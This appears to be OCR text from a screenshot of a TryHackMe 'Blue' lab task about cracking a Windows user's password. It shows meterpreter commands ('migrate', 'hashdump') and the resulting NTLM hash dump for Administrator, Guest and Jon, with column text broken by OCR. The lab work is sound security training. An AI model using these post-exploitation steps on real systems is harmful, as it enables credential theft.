 https://tryhackme.com/room/blue
Room progress ( 80% )
Task 4
Cracking
Dump the non-default user's password and crack it!
Answer the questions below
Within our elevated meterpreter shell, run the command 'hashdump'. This will
dump all of the passwords on the machine as long as we have the correct
privileges to do so. What is the name of the non-default user?
Jon
Correct Answer
Copy this password hash to a file and research how to crack it. What is the cracked
password?
________
Submit
Hint
Find flags!
Applications Places System Wed 3 Sep, 13:26 AttackBox IP:10.10.109.196
Woop woop! Your answer is correct
root@ip-10-10-109-196: ~
File Edit View Search Terminal Help
L SERVICE
2744 1300 cmd.exe x64 0 NT AUTHORITY\SYST C:\Windows\System3
EM 2\cmd.exe
2780 704 SearchIndex x64 0 NT AUTHORITY\SYST
er.exe EM
3040 1588 powershell. x64 0 NT AUTHORITY\SYST C:\Windows\system3
exe EM 2\WindowsPowerShel
l\v1.0\powershell.
exe
3048 560 conhost.exe x64 0 NT AUTHORITY\SYST C:\Windows\System3
EM 2\conhost.exe
meterpreter >
meterpreter > migrate 1400
[*] Migrating from 1260 to 1400...
[*] Migration completed successfully.
meterpreter >
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c08
9c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter >
meterpreter >
THM AttackBox
21min 15s